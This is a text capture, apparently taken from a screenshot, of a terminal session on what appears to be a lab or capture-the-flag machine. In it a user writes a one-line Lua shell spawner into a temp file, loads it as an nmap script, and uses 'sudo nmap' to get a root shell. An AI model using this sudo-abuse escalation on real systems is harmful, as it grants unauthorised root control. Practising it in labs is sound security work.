 root@ubuntu: /
Disconnected
None
Muted
62%
Total: 3.8Gi 1.0Gi
11:33 PM
drwxr-xr-x 4 root   root   4096 Jun  3  2020 ..
-rw------- 1 root   root    109 Jun  3  2020 .bash_history
-rw-r--r-- 1 natraj natraj  220 Jun  3  2020 .bash_logout
-rw-r--r-- 1 natraj natraj 3771 Jun  3  2020 .bashrc
drwx------ 2 natraj natraj 4096 Jun  3  2020 .cache
drwx------ 3 natraj natraj 4096 Jun  3  2020 .gnupg
-rw-r--r-- 1 natraj natraj  807 Jun  3  2020 .profile
-rw-r--r-- 1 root   root     66 Jun  3  2020 .selected_editor
-rw-r--r-- 1 natraj natraj    0 Jun  3  2020 .sudo_as_admin_successful
mahakal@ubuntu:/home/natraj$ cd ../mahakal/
mahakal@ubuntu:/home/mahakal$ ls
mahakal@ubuntu:/home/mahakal$ ls -la
total 24
drwxr-xr-x 2 mahakal mahakal 4096 Jun  3  2020 .
drwxr-xr-x 4 root    root    4096 Jun  3  2020 ..
-rw------- 1 mahakal mahakal    1 Jun  3  2020 .bash_history
-rw-r--r-- 1 mahakal mahakal  220 Jun  3  2020 .bash_logout
-rw-r--r-- 1 mahakal mahakal 3771 Jun  3  2020 .bashrc
-rw-r--r-- 1 mahakal mahakal  807 Jun  3  2020 .profile
mahakal@ubuntu:/home/mahakal$ ls -la .profile
-rw-r--r-- 1 mahakal mahakal 807 Jun  3  2020 .profile
mahakal@ubuntu:/home/mahakal$ cd
bash: cd: HOME not set
mahakal@ubuntu:/home/mahakal$ TF=$(mktemp)
mahakal@ubuntu:/home/mahakal$ echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/home/mahakal$ nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-12 21:29 PST
NSE: Warning: Loading '/tmp/tmp.5PHjSeo9nM' -- the recommended file extension is '.nse'.
$ mahakal
$ NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:626: /tmp/tmp.5PHjSeo9nM is missing required field: 'action'
stack traceback:
        [C]: in function 'error'
        /usr/bin/../share/nmap/nse_main.lua:626: in field 'new'
        /usr/bin/../share/nmap/nse_main.lua:825: in local 'get_chosen_scripts'
        /usr/bin/../share/nmap/nse_main.lua:1312: in main chunk
        [C]: in ?
QUITTING!
mahakal@ubuntu:/home/mahakal$ TF=$(mktemp)
mahakal@ubuntu:/home/mahakal$ echo 'os.execute("/bin/sh")' > $TF
mahakal@ubuntu:/home/mahakal$ sudo nmap --script=$TF
Starting Nmap 7.60 ( https://nmap.org ) at 2024-01-12 21:30 PST
NSE: Warning: Loading '/tmp/tmp.jZS6u5B2YP' -- the recommended file extension is '.nse'.
# root
# /bin/sh: 2: shell: not found
# root@ubuntu:/home/mahakal# root@ubuntu:/home/mahakal# root@ubuntu:/home/mahakal# root@ubuntu:/# Script started, file is /dev/null
root@ubuntu:/# bin  boot  dev  etc  home  initrd.img  initrd.img.old  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  srv  swapfile  sys  tmp  usr  var  vmlinuz  vmlinuz.ol
d
root@ubuntu:/# uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/#